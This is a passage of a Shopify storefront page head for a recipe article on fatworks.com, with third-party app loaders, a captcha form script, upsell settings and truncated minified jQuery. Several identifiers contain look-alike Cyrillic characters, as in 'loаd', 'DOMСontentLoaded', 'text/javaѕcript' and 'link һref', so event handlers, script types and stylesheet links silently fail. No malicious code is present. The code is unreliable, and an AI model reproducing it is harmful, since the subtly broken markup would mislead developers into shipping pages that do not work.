  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DuR37GeY.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BucUoe6W.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B0JfrpKj.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-button":["modules/v2/client.shop-button_B_U3bv27.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DuP9q_di.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BmULhtno.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"pay-button":["modules/v2/client.pay-button_CrPSEbOK.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_jNk9cPYQ.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_pBPyh9w8.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BUoCy7a5.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CnczCz9H.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CzjY5t9o.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CsYC63q7.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login":["modules/v2/client.shop-login_B9ccPdmx.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"lead-capture":["modules/v2/client.lead-capture_D0K_KgYb.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BWmiNN46.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/tabs.stationmade.com\/registered-scripts\/tabs-by-station.js?shop=fatworks.myshopify.com","https:\/\/swymv3free-01.azureedge.net\/code\/swym-shopify.js?shop=fatworks.myshopify.com","\/\/cdn.shopify.com\/proxy\/d1622335c8828b7136e1147b40f03796d1f0bb0dc6f6203e961f913d771e6e16\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=fatworks.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/cdn.attn.tv\/fatworks\/dtag.js?shop=fatworks.myshopify.com","https:\/\/cdn.hextom.com\/js\/freeshippingbar.js?shop=fatworks.myshopify.com","https:\/\/cdn.hextom.com\/js\/ultimatesalesboost.js?shop=fatworks.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=5191f6e0\u0026shop=fatworks.myshopify.com","https:\/\/loox.io\/widget\/NJZoomkGYu\/loox.1588130955055.js?shop=fatworks.myshopify.com","https:\/\/a.mailmunch.co\/widgets\/site-891655-cc6d6919beb723c1ce0fcaf7c4b09e6c2e9ca2d8.js?shop=fatworks.myshopify.com","\/\/cdn.shopify.com\/proxy\/22e32d58b1feee5ec1f29e247689e91bacd079d6db7f95d909b2ac1a3e48000e\/productrecommendation-production.up.railway.app\/cart\/cart.js?shop=fatworks.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/cdn.shopify.com\/proxy\/22e32d58b1feee5ec1f29e247689e91bacd079d6db7f95d909b2ac1a3e48000e\/productrecommendation-production.up.railway.app\/cart\/cart.js?shop=fatworks.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('loаd', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2327179,"offset":-25200,"reqid":"ecbd4f5e-5ca4-49e4-bad9-26156a5b4867-1769701186","pageurl":"fatworks.com\/blogs\/recipes\/chicken-schmaltz-hollandaise","s":"articles-555537531071","u":"6b341e7f3fdb","p":"article","rtyp":"article","rid":555537531071};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMСontentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//fatworks.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" type="text/javaѕcript" crossorigin="anonymous"></script>
<script type="text/javaѕcript" crossorigin="anonymous" defer="defer" src="//fatworks.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://fatworks.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMСontentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://fatworks.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  

<script>window.BOLD = window.BOLD || {};
    window.BOLD.common = window.BOLD.common || {};
    window.BOLD.common.Shopify = window.BOLD.common.Shopify || {};
    window.BOLD.common.Shopify.shop = {
      domain: 'fatworks.com',
      permanent_domain: 'fatworks.myshopify.com',
      url: 'https://fatworks.com',
      secure_url: 'https://fatworks.com',
      money_format: "${{amount}}",
      currency: "USD"
    };
    window.BOLD.common.Shopify.customer = {
      id: null,
      tags: null,
    };
    window.BOLD.common.Shopify.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    window.BOLD.common.template = 'article';window.BOLD.common.Shopify.formatMoney = function(money, format) {
        function n(t, e) {
            return "undefined" == typeof t ? e : t
        }
        function r(t, e, r, i) {
            if (e = n(e, 2),
                r = n(r, ","),
                i = n(i, "."),
            isNaN(t) || null == t)
                return 0;
            t = (t / 100).toFixed(e);
            var o = t.split(".")
                , a = o[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1" + r)
                , s = o[1] ? i + o[1] : "";
            return a + s
        }
        "string" == typeof money && (money = money.replace(".", ""));
        var i = ""
            , o = /\{\{\s*(\w+)\s*\}\}/
            , a = format || window.BOLD.common.Shopify.shop.money_format || window.Shopify.money_format || "$ {{ amount }}";
        switch (a.match(o)[1]) {
            case "amount":
                i = r(money, 2, ",", ".");
                break;
            case "amount_no_decimals":
                i = r(money, 0, ",", ".");
                break;
            case "amount_with_comma_separator":
                i = r(money, 2, ".", ",");
                break;
            case "amount_no_decimals_with_comma_separator":
                i = r(money, 0, ".", ",");
                break;
            case "amount_with_space_separator":
                i = r(money, 2, " ", ",");
                break;
            case "amount_no_decimals_with_space_separator":
                i = r(money, 0, " ", ",");
                break;
            case "amount_with_apostrophe_separator":
                i = r(money, 2, "'", ".");
                break;
        }
        return a.replace(o, i);
    };
    window.BOLD.common.Shopify.saveProduct = function (handle, product) {
      if (typeof handle === 'string' && typeof window.BOLD.common.Shopify.products[handle] === 'undefined') {
        if (typeof product === 'number') {
          window.BOLD.common.Shopify.handles[product] = handle;
          product = { id: product };
        }
        window.BOLD.common.Shopify.products[handle] = product;
      }
    };
    window.BOLD.common.Shopify.saveVariant = function (variant_id, variant) {
      if (typeof variant_id === 'number' && typeof window.BOLD.common.Shopify.variants[variant_id] === 'undefined') {
        window.BOLD.common.Shopify.variants[variant_id] = variant;
      }
    };window.BOLD.common.Shopify.products = window.BOLD.common.Shopify.products || {};
    window.BOLD.common.Shopify.variants = window.BOLD.common.Shopify.variants || {};
    window.BOLD.common.Shopify.handles = window.BOLD.common.Shopify.handles || {};window.BOLD.common.Shopify.saveProduct(null, null);window.BOLD.apps_installed = {"Product Discount":1,"Product Upsell":3} || {};window.BOLD.common.Shopify.metafields = window.BOLD.common.Shopify.metafields || {};window.BOLD.common.Shopify.metafields["bold_rp"] = {};window.BOLD.common.Shopify.metafields["bold_csp_defaults"] = {};window.BOLD.common.cacheParams = window.BOLD.common.cacheParams || {};
</script><link һref="//fatworks.com/cdn/shop/t/49/assets/bold-upsell.css?v=51915886505602322711751457266" rel="stylesheet" type="text/css" media="all" />
<link һref="//fatworks.com/cdn/shop/t/49/assets/bold-upsell-custom.css?v=150135899998303055901751457266" rel="stylesheet" type="text/css" media="all" /><script>/*! jQuery v2.2.3 | (c) jQuery Foundation | jquery.org/license */
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=a.document,e=c.slice,f=c.concat,g=c.push,h=c.indexOf,i={},j=i.toString,k=i.hasOwnProperty,l={},m="2.2.3",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return e.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:e.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a){return n.each(this,a)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(e.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:g,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(n.isPlainObject(d)||(e=n.isArray(d)))?(e?(e=!1,f=c&&n.isArray(c)?c:[]):f=c&&n.isPlainObject(c)?c:{},g[b]=n.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray,isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=a&&a.toString();return!n.isArray(a)&&b-parseFloat(b)+1>=0},isPlainObject:function(a){var b;if("object"!==n.type(a)||a.nodeType||n.isWindow(a))return!1;if(a.constructor&&!k.call(a,"constructor")&&!k.call(a.constructor.prototype||{},"isPrototypeOf"))return!1;for(b in a);return void 0===b||k.call(a,b)},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?i[j.call(a)]||"object":typeof a},globalEval:function(a){var b,c=eval;a=n.trim(a),a&&(1===a.indexOf("use strict")?(b=d.createElement("script"),b.text=a,d.head.appendChild(b).parentNode.removeChild(b)):c(a))},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b){var c,d=0;if(s(a)){for(c=a.length;c>d;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):g.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:h.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;c>d;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,g=0,h=[];if(s(a))for(d=a.length;d>g;g++)e=b(a[g],g,c),null!=e&&h.push(e);else for(g in a)e=b(a[g],g,c),null!=e&&h.push(e);return f.apply([],h)},guid:1,proxy:function(a,b){var c,d,f;return"string"==typeof b&&(c=a[b],b=a,a=c),n.isFunction(a)?(d=e.call(arguments,2),f=function(){return a.apply(b||this,d.concat(e.call(arguments)))},f.guid=a.guid=a.guid||n.guid++,f):void 0},now:Date.now,support:l}),"function"==typeof Symbol&&(n.fn[Symbol.iterator]=c[Symbol.iterator]),n.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){i["[object "+b+"]"]=b.toLowerCase()});function s(a){var b=!!a&&"length"in a&&a.length,c=n.type(a);return"function"===c||n.isWindow(a)?!1:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ga(),z=ga(),A=ga(),B=function(a,b){return a===b&&(l=!0),0},C=1<<31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",N="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+L+"*\\]",O=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+N+")*)|.*)\\)|)",P=new RegExp(L+"+","g"),Q=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),R=new RegExp("^"+L+"*,"+L+"*"),S=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),T=new RegExp("="+L+"*([^\\]'\"]*?)"+L+"*\\]","g"),U=new RegExp(O),V=new RegExp("^"+M+"$"),W={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+N),PSEUDO:new RegExp("^"+O),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},X=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Z=/^[^{]+\{\s*\[native \w/,$=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,_=/[+~]/,aa=/'|\\/g,ba=new RegExp("\\\\([\\da-f]{1,6}"+L+"?|("+L+")|.)","ig"),ca=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},da=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(ea){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function fa(a,b,d,e){var f,h,j,k,l,o,r,s,w=b&&b.ownerDocument,x=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==x&&9!==x&&11!==x)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==x&&(o=$.exec(a)))if(f=o[1]){if(9===x){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(w&&(j=w.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(o[2])return H.apply(d,b.getElementsByTagName(a)),d;if((f=o[3])&&c.getElementsByClassName&&b.getElementsByClassName)return H.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==x)w=b,s=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(aa,"\\$&"):b.setAttribute("id",k=u),r=g(a),h=r.length,l=V.test(k)?"#"+k:"[id='"+k+"']";while(h--)r[h]=l+" "+qa(r[h]);s=r.join(","),w=_.test(a)&&oa(b.parentNode)||b}if(s)try{return H.apply(d,w.querySelectorAll(s)),d}catch(y){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(Q,"$1"),b,d,e)}function ga(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ha(a){return a[u]=!0,a}function ia(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ja(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function ka(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function la(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function na(a){return ha(function(b){return b=+b,ha(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function oa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=fa.support={},f=fa.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=fa.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ia(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ia(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Z.test(n.getElementsByClassName),c.getById=ia(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return"undefined"!=typeof b.getElementsByClassName&&p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=Z.test(n.querySelectorAll))&&(ia(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+L+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+L+"*(?:value|"+K+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ia(function(a){var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+L+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Z.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ia(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",O)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Z.test(o.compareDocumentPosition),t=b||Z.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?J(k,a)-J(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return ka(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?ka(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},fa.matches=function(a,b){return 